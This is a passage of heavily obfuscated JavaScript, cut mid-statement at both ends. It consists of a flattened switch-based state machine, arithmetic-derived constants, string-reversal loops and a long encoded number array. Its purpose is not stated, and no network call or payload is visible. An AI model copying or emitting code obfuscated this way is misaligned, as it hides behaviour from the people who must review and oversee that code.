nG:{EmE=jW+xM+Lv*Z5+jx;ws=RO*jx*KP+c2+q8;ms=Lv*d8-q8*Z5*RO;xk=KP*Lv-jx+jW;Md=Fc-d8*jW+KP*Lv;jKN-=DT;kOE=d8-KP+Lv+bP*xM;}break;case Fn:{cXE=Fc+Lv+d8*jx*q8;n5E=d8*c2+xM*Fc-q8;nVE=q8*Lv+d8*jx+KP;jKN=ZT;S5E=c2*xM*RO-q8*jW;O5E=KP*d8*Fc-q8-RO;HfE=jW-c2+xM*Fc*Z5;}break;case fJ:{jKN+=QJ;vw=d8+jx*xM+KP+c2;V2E=xM*bP-RO*jx-KP;M2E=Fc+c2-xM+Lv*KP;xgE=jx*xM-Z5+bP+d8;TM=Fc*Lv-bP*jx;}break;case rG:{jKN=Hf;vnN=RO+q8*xM-d8+jW;ph=q8+Lv*Z5-RO*KP;IxE=RO*d8+jx*KP*bP;J8E=bP*q8*KP-jx;vz=jx+d8+c2*KP*bP;TKE=Lv*jx+c2*q8-KP;}break;case TE:{hQE=jx+RO*c2*bP*Fc;NGE=xM+jx*bP*q8+jW;jKN=l3;xs=c2*Lv+KP+bP*Fc;HDE=Z5-bP+Lv*Fc-jx;zTE=Lv*jx-xM+bP;gnE=jx*Lv+d8+xM+q8;}break;case ON:{XDE=Lv*jx-q8-Z5*Fc;tnE=Z5*Lv-Fc+xM*RO;VLE=bP*xM-Z5-jW+Lv;g7E=Lv*jW*d8+Z5-bP;jKN+=UG;BQE=jW*xM*bP*RO-d8;N7E=Lv*q8-d8-Fc-KP;}break;case q3:{Nk=d8-Fc-q8+Lv+bP;Gx=xM*c2+jx-Fc*Z5;HK=Lv-d8+jx+Z5*c2;UpE=Lv*d8-c2-Fc-Z5;Cq=q8*jx+Fc*bP*jW;jKN+=Cf;}break;case lH:{IDE=RO*Lv+q8*d8+Z5;TAE=xM+q8*d8*KP;A7=bP*Lv+jW+RO-KP;UI=Lv*jx-q8+Z5-jW;jKN=GD;mqE=jx*xM-d8+jW+Z5;}break;case zG:{q9E=Lv*q8+bP*KP+Fc;kWE=Z5*d8*xM+bP*KP;vx=q8*jW+xM*RO*jx;jKN+=AV;hNE=Lv*jx-bP-d8-xM;ZQE=RO*q8*KP*d8;Fd=d8+Fc*Lv+jx-jW;Sb=bP*c2*d8+jx-Fc;}break;case OT:{lBE=jx+xM*Fc-q8-c2;pt=d8+Z5*xM*jW*c2;nXE=jW*Lv*q8+KP*jx;Z0=q8*d8-c2+KP*Lv;FJE=Z5+Fc*KP*q8*RO;jKN=HV;tgE=xM*q8+d8*Lv-jx;}break;case BN:{RUE=c2*Lv+Fc*xM-q8;OPE=c2+Lv*RO*Z5+q8;Mw=RO*Lv-jx+xM-c2;Wm=jW*Lv*KP-d8*c2;pBE=jx*d8*q8-Fc+RO;jKN=bD;}break;case AL:{Sh=RO+Lv*jx+bP-jW;Wh=KP+Z5+Fc*bP*q8;jKN+=K3;lZ=xM*jx*Z5-c2-bP;zv=Lv*Z5+c2+RO*jW;qv=d8*Lv-bP-KP-c2;k1=KP*Z5+jx*Lv-d8;}break;case L:{Tz=Lv*KP+jx*d8-q8;hz=Fc+jW-d8+Lv*jx;nfE=d8*Lv-Z5+bP+q8;jKN=Bl;bDE=jW+jx*Z5*xM;qKE=Lv*bP-Fc-jx-xM;DNE=Lv+RO+Fc*Z5*xM;}break;case Hf:{L5E=xM+Fc*Lv+jx-Z5;I9E=jx+jW-d8+Lv*Fc;V3E=jW-d8*RO+Lv*jx;xm=Lv*q8-KP*jx;q3E=Fc*Z5*xM-jx+c2;LEE=bP*Lv-d8*Fc+KP;js=jW+KP+jx*Lv+RO;jKN=QJ;YnE=xM*c2+Fc*bP;}break;case KD:{Kv=d8+bP+Lv*KP+RO;jKN-=Ol;JF=Fc*Lv-q8+d8-Z5;sR=Fc*q8+KP+jx*Lv;Pk=KP-RO+q8*Lv;HC=Lv+KP+jW+Z5;Nt=Fc*Lv-KP+bP-d8;}break;case jA:{jKN-=Dp;WmE=jx*Lv+bP+d8+q8;snE=Lv*Fc-c2+bP+jx;xnE=Z5*bP+KP*Lv+xM;qDN=Lv-jW+q8*jx;U8E=Lv-q8+c2*xM*jW;KGE=Z5*xM-RO+Lv+jx;kYN=xM*jx-jW-Z5+q8;tlE=bP*RO*xM-KP*Fc;}break;case WL:{EJE=jx*c2*bP*jW-Z5;K1E=RO+d8+KP*xM+q8;bj=c2*Lv-xM-KP;TBE=xM*jx-Lv+bP-d8;GUE=RO*Fc+c2*jW*Lv;mv=jx*xM+Fc+Z5*KP;Xm=c2+bP*q8*Fc;jKN=gn;D3E=Fc*d8*Z5*q8+jx;}break;case fl:{I2=Z5*bP-Fc+RO+c2;wQ=c2*Fc+q8+bP+d8;J8=d8*jx-KP-bP-q8;jKN+=fV;Vx=d8*Z5*RO+KP-jx;rR=xM+Z5*KP*jW-d8;}break;case Gr:{jKN=VJ;kh=jW*jx*d8-bP+Z5;cW=xM-d8-RO+jx*Fc;Rs=xM+KP+jx*Fc-c2;wZ=c2+xM-Fc-KP+Lv;DM=Lv+xM-d8-q8+KP;}break;case V:{jKN=lJ;P3E=Lv+jx*jW*c2;ps=c2*xM+Z5-KP+q8;PmE=c2-jx*KP+Lv*d8;hq=KP*d8*q8-c2+Lv;sw=Z5+d8+Lv+xM-RO;IZ=jW*xM*c2+bP-RO;AM=q8*Z5*jx-c2;}break;case JD:{jKN+=WJ;j1E=jx-xM-Z5+Lv*KP;gd=bP*Z5*xM-c2-Fc;wUE=jW+Fc*Lv-xM*KP;Eq=jx*Lv-q8+xM-RO;q5E=RO*Lv+c2*Z5;nw=jx*xM-KP-Z5;}break;case cG:{G8E=jx-Fc+Lv*d8-c2;jKN-=sG;Tq=bP*KP*d8-RO+jx;flN=Lv+xM*c2-Fc*Z5;BCE=Fc-Z5+d8*bP*RO;n9E=bP+KP+Lv*Fc+Z5;WJE=q8*d8*RO+c2+KP;EC=bP+jW+Lv+jx*q8;}break;case vN:{HUE=q8*bP*Fc+RO*jW;jKN=UE;sxE=q8*Lv-jx;IvE=bP*Fc*q8-RO*jx;HIE=Lv*KP+q8*d8*jW;sYE=xM+Z5+KP*Lv-bP;wOE=xM*bP+q8+Lv*KP;}break;case xL:{var jBN=TWN[zH];var c7N=xC([],[]);var ZfN=GX(jBN.length,jW);while(Fk(ZfN,XU)){c7N+=jBN[ZfN];ZfN--;}jKN=qH;}break;case bL:{jKN-=pD;YkE=Lv*Fc-KP*jx*c2;xGN=jW*jx*xM-KP+Lv;I0E=jx*c2*q8*Z5;IAN=RO+Lv-bP+xM*Fc;QvE=jW+Lv*q8-bP-Fc;AVN=q8*KP+c2*RO*xM;rzE=Z5+xM-RO+d8*Lv;rlN=KP*bP*d8*Z5+xM;}break;case gn:{GpE=RO+KP*xM*jW+q8;LJE=Lv*RO*Z5+xM*q8;jKN=Lp;xOE=Z5-jx+c2+bP*Lv;pgE=d8+c2+q8*RO*bP;LAE=jW-Fc+KP*q8*bP;xF=c2+bP*Fc*q8+KP;dDE=Z5+c2+Fc+jx*Lv;mrE=xM*KP+Z5+Lv*Fc;}break;case kJ:{jKN+=g9;var YpN=TWN[zH];Ow.jD=KpN(xL,[YpN]);while(Ss(Ow.jD.length,TR))Ow.jD+=Ow.jD;}break;case GD:{YK=Lv*q8+d8*jx-Z5;UnE=jx*bP*d8*jW-RO;VR=Fc+jx*KP*c2+RO;jKN-=Uf;HU=q8*Fc*bP-RO;tWE=bP*Fc*jx+xM-d8;}break;case mf:{lNE=xM+Lv*Fc+q8+jW;jKN-=c3;wQE=q8*Z5+c2+xM*jx;VAE=xM*bP*Z5-d8-jW;crE=jW+RO+Z5*xM*bP;tLE=Fc*xM*jW*RO;kKE=c2+Z5*RO+jx*Lv;RdE=RO+q8-c2+xM*Fc;}break;case cN:{xP.push(UpE);jZ=function(h5N){return KpN.apply(this,[kJ,arguments]);};nP.call(null,nf,[Cq,kv]);jKN+=ZG;xP.pop();}break;case In:{jKN-=xT;Tb=Z5*RO*Fc-jW+d8;Z8=bP+Z5+xM+RO-jx;SR=xM-d8+RO+bP+jx;Uk=jx*RO+Fc*c2;px=bP*KP-RO-d8+Z5;Tg=RO-c2+Z5*bP;}break;case S:{Gb=xM-jx+q8+Fc-c2;GVE=d8*c2*RO-Z5-jx;m8=Fc*jW+c2*RO-KP;g6=jx+RO+jW+d8+bP;OI=jx+bP+c2-Z5;Nv=q8*KP+jW+Z5-Fc;jKN=fl;vh=jW*d8-Z5+xM+KP;}break;case AH:{MfE=Z5*KP*q8*bP-Lv;mTE=xM+Lv*c2+Fc+RO;jKN-=fV;kPE=RO*xM*bP-jx*KP;PfE=q8+xM*d8;}break;case tl:{var STN=TWN[zH];var KCN=xC([],[]);var J5N=GX(STN.length,jW);while(Fk(J5N,XU)){KCN+=STN[J5N];J5N--;}return KCN;}break;case BA:{bk=KP+d8*jx+xM*jW;tw=Lv*q8-xM*c2+KP;jKN-=Q9;IKE=KP*Z5*q8*Fc-c2;NBE=bP+Lv*d8-Fc;SlE=d8*bP*q8*Z5-jW;}break;case w9:{Xv=Lv+bP+RO*Fc*jx;PM=jW-Fc+bP*xM-KP;Ax=Lv*c2+q8*Fc-Z5;jKN-=bG;kTE=xM*bP+Lv+Fc+c2;Ts=q8+Z5-KP+Lv*jx;b2E=d8-RO+Z5+Fc*xM;YZ=d8*Fc+Z5*bP*xM;}break;case nA:{R1E=Lv*Fc+q8+RO-KP;ZrN=Lv*RO+jx*Z5+KP;CgE=jW+jx*bP*c2;vj=jW*bP*jx+d8*xM;jKN-=wr;KBE=Lv*q8+d8+c2-RO;pEE=RO+Z5*xM+Lv;}break;case Ef:{FrE=jx*Lv-RO*q8;AWE=Lv*d8+q8+xM;sKE=q8*Lv+bP*c2+RO;jKN=WA;rk=q8+Fc*bP*KP+Lv;AME=jx+c2+d8+Lv*q8;}break;case Xf:{bb=Fc+q8*xM+RO-d8;jKN+=Jr;Dz=KP*Fc*bP-xM-q8;rWE=jx+Lv*Fc+KP-RO;c8E=xM*RO*c2;ZsE=Fc*Lv+bP*RO+jW;S9E=Lv*d8-Z5-xM-Fc;Hb=Lv*RO+c2+KP*jx;}break;case bG:{Vv=Fc*xM*RO+d8*Z5;I1E=bP*jx*Z5-d8+KP;OYN=jx*d8*Fc*jW;FbE=d8*RO-jW+c2*Lv;N4E=xM+q8*KP+Lv+jW;jKN=Nf;jGN=KP*jx*bP-Lv+RO;}break;case Vn:{XU=+[];jKN+=pf;bd=xM-Z5+jx+KP*Fc;kw=xM*Z5*jW+d8-KP;dx=bP+q8+RO+d8*c2;c9E=Lv*q8-d8-jx-KP;Ch=jx*Z5+jW+RO+KP;TR=RO-jW+Z5*xM;EU=bP+Z5+q8-KP;}break;case Pp:{HCE=RO*xM*Z5+jW+jx;jKN-=fJ;nR=xM+d8+Fc*Lv;xUE=KP*Lv-Z5-Fc+xM;JfE=Lv*RO-Fc*bP;Jj=bP*RO+jx*Lv+jW;IrE=Lv*c2-KP+jW+xM;}break;case Sn:{bv=jW-RO+bP*KP;jk=RO*bP;Yd=bP-RO+xM-Fc+jW;jKN-=DJ;Uq=d8*bP+jx;gI=Z5*d8*Fc+jx-RO;FO=Z5*c2+KP+RO+q8;Vt=c2+Fc+xM-d8;BI=Fc+Z5+q8+jx;}break;case wJ:{Jm=bP*RO+c2*d8;BS=xM*RO*jW-bP-q8;jKN=LL;md=d8*jW+Fc*q8;bS=xM+c2*KP-Z5+q8;pm=d8+jx*KP-Fc;MI=RO*q8+c2*d8+KP;}break;case L9:{UAE=RO-jW+c2*Lv+bP;IVE=xM*Z5+jW+Lv;jKN-=ml;ZNE=bP+jx*Lv+Fc+xM;H9E=jW+Lv*jx+bP+KP;PlE=q8*Lv-KP-Fc*Z5;WS=Z5*Lv*RO-KP-xM;zt=Z5+Lv*jx+xM+q8;VUE=Fc+xM*jx-KP*q8;}break;case sD:{wTE=d8-jx+q8*Lv;QWE=KP*xM*RO;PEE=Fc-bP*jx+Lv*d8;qM=c2-d8+Lv+xM+Z5;LHE=KP*Lv-Fc;jKN-=BG;Pb=Lv*d8-c2*jW;}break;case bn:{wmE=xM+d8+KP+Lv*jx;IEE=d8*Lv-xM-q8-c2;tUE=bP*xM*Z5-Fc-jx;rLE=c2+d8*bP*KP+jx;jKN-=ZV;q1=jx*Lv-KP*Fc+c2;WsE=Z5+xM*d8*RO-Lv;}break;case fN:{jKN+=Xr;gDE=c2+RO-xM+Lv*d8;fHE=Lv*d8+Z5*bP+jW;whE=jx*c2+KP*Lv-bP;R6E=Lv*c2-Fc-Z5-jx;XrN=Fc-RO+KP*Lv+q8;}break;case XA:{V9E=KP*c2*xM;jKN+=N3;NpE=d8*q8+Z5*Lv-c2;YUE=Z5*q8+c2*KP*xM;UZ=xM*d8+Lv+bP-RO;}break;case E3:{PF=RO+xM-Fc+d8*Lv;zd=jW+Lv*q8-Z5+xM;LM=xM+Fc+c2*Lv;jKN=vJ;rj=bP*jx+KP*Lv-jW;bZ=d8*Lv-bP+Fc;tR=bP+d8+KP+Fc*xM;}break;case WE:{jKN-=Nf;Hk=q8+jx+Z5-jW+Fc;Nj=xM+d8+c2*jx+RO;kd=jx*bP*jW-RO*Z5;mI=d8-RO+c2*bP+xM;}break;case f9:{var v2N=TWN[zH];vt.I=KpN(tl,[v2N]);while(Ss(vt.I.length,Yz))vt.I+=vt.I;jKN=Nf;}break;case GV:{HKE=Fc*Lv-Z5*jW*xM;QwE=jx*c2*bP-q8+RO;zxE=Lv*Z5+xM-Fc;jKN-=lJ;Z1E=RO*KP+jx*d8*Fc;dd=bP*jx*KP+c2+Z5;}break;case CH:{return fpN;}break;case M3:{t5E=jx*Lv-RO*d8-jW;jKN=hT;wfE=bP*KP*RO;MIE=q8*jx*d8+Lv+bP;x3E=Lv*d8-bP*c2-xM;cNE=xM*q8-KP+Fc*jW;}break;case Kl:{jKN=OH;DgE=d8*Lv-Fc-RO*KP;Tv=KP*RO*xM-Fc+jx;cnE=q8*xM+Lv-jx-Fc;GF=RO*KP*d8*q8+Lv;xVN=d8+xM*q8+Z5-Fc;TCE=c2+d8*KP*q8*RO;}break;case Yn:{jKN-=UE;Iq=jx-bP+d8+KP*Lv;Es=jW+jx*Lv+d8-xM;pZ=KP-bP+Lv*c2+RO;Xh=KP+jx+d8*RO*bP;Xj=Z5-jW+d8*jx*bP;Fq=bP+xM+Lv*jx-jW;fI=xM+jW+Fc*c2*jx;gj=q8*Lv-bP*jW;}break;case mJ:{Fc=d8+jW;bP=KP+jx-Fc+RO;jKN=Vn;xM=Z5+RO*Fc+bP;Lv=c2+xM*jW+Fc*jx;vm=jx*Lv+d8*Z5*c2;q8=d8+KP-Fc+c2*jW;IWE=bP+q8+xM+Lv*Fc;}break;case HV:{jKN=Al;bWE=Fc*d8*bP*jW;q7E=jx*xM*jW+bP*q8;NWE=KP*Lv-q8+d8;IHE=d8*jW*Fc+xM*jx;ONE=RO*q8+Z5+Lv*Fc;}break;case fL:{KCE=q8*Lv-bP-xM-KP;kDE=d8*c2*xM+bP*jx;OJE=xM+Fc-c2+jx*Lv;ntE=Fc*Lv-q8-jx+KP;jOE=jx*Lv-Z5+q8*jW;ScE=Z5*Fc*xM+bP+jW;vHE=Lv*Fc+xM+q8+KP;nPE=xM*RO*jx+Lv+c2;jKN+=Kf;}break;case BV:{LpE=RO+Lv*d8+Fc+xM;DcE=xM*RO*bP-jx-q8;R8E=Z5*jW+bP*KP*Fc;jKN=Tl;WBE=Fc*jW+Lv*q8+d8;}break;case QG:{jKN+=PT;AF=d8*jx*jW+bP;bC=Z5*Fc+xM+bP*RO;bI=Z5-Fc+bP*d8+KP;pB=q8*Z5;}break;case Vf:{jKN+=TD;xP.push(RlE);hs=function(x5N){return KpN.apply(this,[f9,arguments]);};vt(qqE,M1);xP.pop();}break;case hG:{jKN=KA;qHN=Fc*q8*d8+bP-jW;rJE=d8+c2*RO*bP*q8;vGE=jW+bP*Fc+Lv*d8;GS=Lv*c2-RO*KP;CCE=bP+q8*jW*RO*Fc;x7E=bP*Z5*d8*q8+KP;M5E=c2*jW*q8*jx+RO;KKE=Fc*xM-bP+jW+Lv;}break;case sf:{CIE=RO+bP*KP*d8+Lv;rv=xM+Fc*Lv+bP;gjE=jW+Fc*xM*Z5-Lv;TDE=jx*Z5*q8*c2-KP;dGE=jW+jx*c2*q8;zgE=d8*Lv+bP-xM*KP;jKN+=Rp;d2E=Lv*Fc+xM-KP+d8;}break;case VJ:{ZI=q8-d8+xM*RO+jx;Jd=bP*d8+xM+jW-RO;XK=KP*RO*jW+d8+Lv;Dg=Lv-c2*jW-d8+xM;km=c2*jW+Lv+q8*RO;cAE=jW*q8*jx+xM+bP;DS=jW+Lv+Fc*RO-c2;jKN=q3;}break;case Vl:{LmE=jx+q8*xM-Fc+Lv;NtE=RO+c2+bP*Z5*xM;jKN-=Up;SYE=RO*jW+Lv+q8*xM;glE=RO*Lv-c2-jW+jx;IjE=q8*Lv+jW-c2*xM;xTE=jx*bP*RO*Z5+xM;}break;case OV:{jKN=CH;var s5N=TWN[zH];var fpN=xC([],[]);var FfN=GX(s5N.length,jW);while(Fk(FfN,XU)){fpN+=s5N[FfN];FfN--;}}break;case Tl:{I8E=bP*xM*Z5+RO+Lv;jKN=XA;AOE=q8-RO-bP+Lv*Fc;sfE=c2*KP*Z5*d8-jx;jBE=xM*bP-Lv+q8-jx;bCE=d8*Fc+xM*RO*c2;TXE=jW+jx+Fc*xM-q8;}break;case pV:{bcE=RO+KP*jx*bP;NCE=c2*RO+xM+bP*d8;Td=jW*q8+c2+Lv-d8;T5E=q8*xM*Z5-Fc*d8;jKN-=qE;f4E=jx+d8+bP+Lv*q8;Vm=bP+c2+jx+d8+Lv;}break;case jL:{lz=c2*Lv+jW;NEE=bP+Fc*q8*RO*KP;zk=KP*xM*c2+bP-Z5;RWE=Lv*Fc+d8*bP-jW;dz=Fc*KP*RO*d8;jKN+=DJ;tk=Fc*xM+c2+Lv+RO;}break;case HL:{cz=Lv*d8+jW-bP+xM;qI=RO*Lv-Z5-bP*c2;Az=Lv*RO+xM-KP+d8;jKN+=Pp;AI=Fc-Lv+bP*q8*jx;UrE=bP*Lv+jW-KP*Z5;jGE=KP*jW+RO+q8*Lv;}break;case mA:{var LCN=TWN[zH];xS.Ep=KpN(OV,[LCN]);while(Ss(xS.Ep.length,lR))xS.Ep+=xS.Ep;jKN+=qA;}break;case lp:{gk=Lv*RO-Fc+c2-bP;mcE=KP*Lv+xM*c2+bP;qdE=q8*Z5*xM-d8-Lv;WUE=bP*Lv+Z5-q8*Fc;jKN=bn;}break;case cJ:{jKN-=hl;zx=d8*Lv-xM+jW-Fc;cw=jW*RO*Lv-Z5+xM;bKE=KP*bP*Fc+xM;Cw=Lv*q8-jx*KP-d8;}break;case W9:{xP.push(g3E);zw=function(F8N){return KpN.apply(this,[mA,arguments]);};xS.apply(null,[g3E,sI,Gb]);jKN=Nf;xP.pop();}break;case rL:{jKN=fL;g9E=Lv*q8-jx*RO*Fc;BjE=KP+Lv*q8-jW-xM;MdE=xM+Lv*Fc-d8;Vh=Lv*bP+jW-jx-c2;C8E=KP*Lv-q8+Fc+jW;znE=RO*xM*bP*jW-c2;}break;case AE:{hTE=d8*bP*Fc+jx-Lv;jKN=jn;PTE=Fc*Lv+q8;YPE=bP+q8*RO+xM*c2;xBE=Fc*q8+xM*bP;ENE=d8+Lv*Z5+RO;}break;case wE:{var N5N=TWN[zH];var FUN=xC([],[]);var c2N=GX(N5N.length,jW);jKN=X3;if(Fk(c2N,XU)){do{FUN+=N5N[c2N];c2N--;}while(Fk(c2N,XU));}}break;case ET:{l6=jx+Lv+RO+xM;jKN+=TG;IPE=Lv+d8*jW+bP*c2;vc=KP*jx*bP;Xt=Lv*Fc-xM+KP+d8;DGE=d8*bP+q8+Lv*jx;ITE=bP*q8+xM+Fc*KP;n2E=Fc*KP+c2+Lv*d8;PwE=q8*bP*RO+jx-Lv;}break;case LL:{jb=RO+Z5*bP*c2*jW;M1=Z5+RO*bP+xM-Fc;sI=Fc*jx*jW+c2+KP;rZ=KP-jW+jx+bP;Lm=KP*Fc*RO-d8-bP;jKN=DH;LI=Fc+jx+bP*RO-KP;}break;case w:{Xd=c2-bP+RO*d8*xM;rd=xM*Fc-jW-jx;GI=jW-bP*Z5+Lv*KP;jKN=ml;SP=Lv*Fc+xM-RO+KP;}break;case BJ:{QBE=ms+rx+xk-Md-kOE+UpE;gEE=q8*Lv-c2*d8;c2E=jW+q8*Fc*Z5*c2;OYE=KP+q8-xM+Fc*Lv;jKN=HL;vAE=Fc*Lv+bP*d8-Z5;bAE=bP*jx*Fc-KP;}break;case Yl:{var CQN=TWN[zH];jKN=Nf;UM.SG=KpN(wE,[CQN]);while(Ss(UM.SG.length,AG))UM.SG+=UM.SG;}break;case q:{wDE=jW+Z5+q8*Lv+jx;Ed=Z5*q8*d8;MHE=d8*xM+jW-RO+jx;Gh=Fc-Z5+q8+xM*bP;jKN=Yf;}break;case wl:{tP=xM*q8+Lv*KP*jW;M5=Z5-Lv+jx*d8*bP;G2=Lv+KP*xM-bP;RDE=jW-jx+bP*Lv+c2;jKN-=xn;Bb=bP*Lv-xM*RO;T0=d8+bP*Lv-c2*q8;}break;case XG:{jKN-=Sl;xP.push(lq);tI=function(l9N){return KpN.apply(this,[Yl,arguments]);};UM(mVE,W5N);xP.pop();}break;case OH:{pz=jW*xM+bP*jx*q8;LGE=d8*jW*Lv-RO*bP;IJE=xM+Fc*Lv+c2*Z5;Tj=bP*jx*q8-Fc*KP;Q8E=c2-Z5+Lv*KP-xM;QEE=Lv*Z5-RO+q8*xM;fhE=Fc+KP*RO*xM+q8;jKN=K9;}break;case r3:{hgE=RO*jx*xM+jW;wgE=KP+jx+Lv*d8+jW;jKN-=VT;zQE=Z5+jW+c2+Lv*d8;AUE=KP+Z5*Lv*c2+d8;}break;case rV:{MF=q8*bP*Fc-Lv-KP;h2E=c2+d8+bP*q8*jx;ElN=KP*RO+q8*xM*jW;fpE=bP+RO*d8+q8*Lv;jKN-=Jf;bPE=Lv*d8-Fc+RO*xM;mOE=c2-d8+jx*Lv-bP;}break;case QJ:{GPE=Lv*Z5*RO+Fc-d8;jKN=NN;Y5E=xM*KP*Z5+jx*RO;NdE=Z5-RO+q8+c2*Lv;dpE=Lv+xM*bP+jx-d8;XvE=Lv*RO-d8+xM+bP;}break;case Bl:{JZ=bP+xM+q8*Lv+KP;EbE=jx*q8*jW*RO+c2;lTE=Lv*d8-xM*KP-jx;bx=RO-d8+Z5*jx*xM;jKN-=sD;Mj=c2*xM*jW+Z5;b5=RO+bP+xM*c2*Fc;wd=jW-c2*Fc+q8*Lv;}break;case b3:{Sv=Fc*xM*c2+bP;FpE=Fc*Lv-RO-KP*c2;jKN=sN;Wk=d8+c2*Fc*xM-Lv;Ob=jW+Z5*d8+KP*Lv;Nx=jx*c2*Fc-RO*bP;}break;case B9:{rdE=bP*c2*d8+Lv*Fc;jfE=d8*xM+q8+Z5*c2;FF=Lv*bP+Z5-KP*c2;lF=jx+Lv*KP;ZKE=xM*Z5*bP-KP*q8;jKN=zG;Z7E=q8*KP*bP*jW-Lv;}break;case KA:{L2E=c2*Lv+Fc-xM+bP;c0=xM-Z5+q8*Lv-jx;MgE=RO*Z5+Lv*Fc-q8;FgE=KP*RO+xM*Fc*c2;p5E=d8*RO-KP+Lv*Fc;jKN-=lJ;}break;case HE:{mt=q8*jx*Fc+xM+d8;jKN+=gG;Ns=d8*Lv+xM+RO*KP;rx=jW+bP*RO*c2+xM;rs=Lv*q8+Fc-bP-jW;hm=jx*jW*bP*Fc-Z5;}break;case hJ:{jKN-=PE;wI=jW+jx+q8*xM+bP;f3E=Z5+Fc+KP*q8*bP;wcE=Lv*q8+xM+Fc-jx;UUE=Lv*d8+Fc*KP*jx;rb=d8*xM*jW-Fc-RO;}break;case Of:{var lBN=TWN[zH];var DON=xC([],[]);var H8N=GX(lBN.length,jW);while(Fk(H8N,XU)){DON+=lBN[H8N];H8N--;}return DON;}break;case NH:{var zWN=TWN[zH];LR.qT=KpN(Of,[zWN]);jKN+=PV;while(Ss(LR.qT.length,BL))LR.qT+=LR.qT;}break;case FA:{Mk=xM-q8+jW+jx*Lv;Rw=jx-bP*jW+xM*RO;xGE=jx*Z5*RO*q8;tNE=Fc*Lv+d8-RO-Z5;Ib=Fc*jx*bP-q8*KP;d8E=q8*Z5*xM+d8-c2;XPE=c2+bP+Lv*Fc-KP;jKN+=tN;}break;case qf:{AHE=bP*xM-Lv-d8-KP;jKN+=dD;ChE=jx+Lv*Fc-Z5*d8;RrE=jW*q8*xM+Lv*Fc;YqE=jx*xM+d8-Fc*RO;}break;case dJ:{GZ=Fc+xM+c2*q8+Z5;gZ=xM+bP*c2;dS=jW+xM+bP*KP-Z5;mM=xM-Z5*c2+jx*KP;Ad=KP-RO+d8+bP+xM;jKN=wJ;}break;case DH:{jKN=QG;qq=RO+d8+q8*Fc+jW;Rq=jx+Fc+xM-q8-jW;Fx=q8+d8-Z5+jx*KP;WU=KP*jx-Z5+Fc;}break;case ZT:{xj=bP+xM+c2+Fc*Lv;jIE=xM-d8+bP+Fc*Lv;Uv=Fc+Lv-bP+xM;IIE=Fc*jx-Lv+bP*xM;Ub=d8+bP*Z5+KP+Lv;jKN=sD;}break;case EN:{xP.push(dw);Zw=function(mfN){return KpN.apply(this,[NH,arguments]);};LR(CrE,Hk);jKN=Nf;xP.pop();}break;case AA:{jW=+ ! ![];jKN=mJ;Z5=jW+jW;RO=jW+Z5;c2=Z5-jW+RO;KP=c2+RO*jW-Z5;d8=KP+c2-RO;jx=d8+c2-RO*jW+Z5;}break;case Zp:{jKN+=GH;var Q7N=TWN[zH];tI(Q7N[XU]);}break;case OJ:{return [II(TR),II(Z5),EU,II(Tb),Z8,II(Fc),q8,II(q8),jx,d8,II(jW),II(SR),Uk,II(px),Tg,bc,II(q8),Z5,LS,II(c2),II(I4),bP,II(bP),II(Fc),Fc,RO,II(RO),LS,KP,II(zI),KP,II(Fc),I4,II(Fc),II(Z5),jx,II(RO),II(c2),jx,d8,II(NW),II(KP),d8,II(Zv),KP,II(RO),jx,II(bP),Fc,II(jx),XU,P8,II(jx),II(jW),KP,Tg,XU,II(Tg),Z5,KP,II(Gb),SR,II(P8),jx,d8,GVE,LS,II(TR),jW,Fc,q8,II(Tg),II(q8),bP,II(I4),II(EU),[XU],II(EU),jW,LS,II(bc),II(I4),m8,II(RO),II(jW),II(jW),KP,II(m8),II(P8),P8,[XU],II(Z5),RO,II(m8),RO,jW,jx,II(bP),II(bc),P8,II(Fc),II(Tg),jW,g6,II(zI),II(KP),Tg,OI,II(I4),II(Z5),II(d8),Tg,II(KP),RO,bc,II(Z5),RO,II(EU),P8,II(I4),II(Nv),vh,II(Z5),II(KP),Uk,I2,II(Zv),jx,II(wQ),I2,II(m8),EU,II(Nv),J8,q8,II(Nv),xM,II(Tg),Tg,II(EU),jW,II(KP),RO,II(P8),d8,II(Z5),II(I4),m8,II(m8),EU,XU,XU,TR,II(dx),KP,Z5,KP,II(jW),II(Vx),rR,II(jx),II(LS),II(LS),I4,II(KP),II(c2),bP,XU,II(bP),d8,II(jW),KP,Z5,II(RO),II(LS),P8,II(Zv),P8,LS,XU,jx,II(I4),jW,bP,II(Fc),II(jW),II(I2),NW,jx,II(m8),Z5,KP,bP,II(bv),jk,EU,c2,jW,II(RO),II(I4),II(Zv),Yd,II(KP),XU,II(jW),RO,Z5,II(EU),II(jW),II(P8),zI,II(Z5),Fc,II(I4),LS,II(Zv),II(RO),Z5,m8,II(jx),I4,II(P8),I4,Gb,LS,II(I4),RO,II(Uq),xM,Yd,EU,II(RO),II(I4),II(jW),Tg,II(q8),II(Z5),Fc];}break;}}while(jKN!=Nf);};var ES=function(BON,vWN){return BON===vWN;};var MON=function(){return Cc.apply(this,[xL,arguments]);};var wON=function(){return nP.apply(this,[Wf,arguments]);};var k1E=function D8N(B2N,vCN){'use strict';var HQN=D8N;switch(B2N){case zG:{return this;}break;case g3:{return this;}break;case wp:{xP.push(cq);var t2N;return t2N=Yv()[Nh(g6)](FVE,Uv),xP.pop(),t2N;}break;case Yp:{var gvE=vCN[zH];xP.push(tNE);var qWN=Cl[ft()[CF(c2)].apply(null,[Uq,LI,I7])](gvE);var WCN=[];for(var qgN in qWN)WCN[ES(typeof nK()[g1(Gb)],xC('',[][[]]))?nK()[g1(KP)].apply(null,[Rq,sv]):nK()[g1(Z5)](OZ,Ec)](qgN);WCN[GB()[AB(Rq)](fg,p7,vh)]();var wJN;return wJN=function E9N(){xP.push(QwE);for(;WCN[BX(typeof Yv()[Nh(jx)],xC('',[][[]]))?Yv()[Nh(XU)].apply(null,[LB,p7]):Yv()[Nh(Zv)](qq,lGE)];){var C9N=WCN[ES(typeof GB()[AB(RO)],xC([],[][[]]))?GB()[AB(bP)].apply(null,[qjE,bP,rbE]):GB()[AB(LI)](hz,px,Et)]();if(Js(C9N,qWN)){var rpN;return E9N[nK()[g1(EU)](LS,BQ)]=C9N,E9N[GB()[AB(Nv)](mU,m8,DM)]=O8(jW),xP.pop(),rpN=E9N,rpN;}}E9N[ES(typeof GB()[AB(bP)],xC('',[][[]]))?GB()[AB(bP)].apply(null,[DM,Ih,RlE]):GB()[AB(Nv)](mU,Uq,DM)]=O8(XU);var sCN;return xP.pop(),sCN=E9N,sCN;},xP.pop(),wJN;}break;case Gf:{xP.push(Z1E);this[GB()[AB(Nv)](m6,Lm,DM)]=O8(XU);var jWN=this[ES(typeof 